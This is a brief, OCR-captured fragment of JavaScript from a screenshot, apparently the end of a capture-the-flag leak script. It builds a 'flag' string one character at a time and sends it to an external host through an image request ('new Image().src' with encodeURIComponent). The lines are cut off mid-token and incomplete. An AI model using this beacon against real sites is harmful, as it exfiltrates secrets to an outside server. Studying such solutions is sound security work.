
if(result) {

flag += c;

break;

}

}

new Image().src = '//ex
encodeURIComponent(flag)
}

}

document.addEventListen
main);
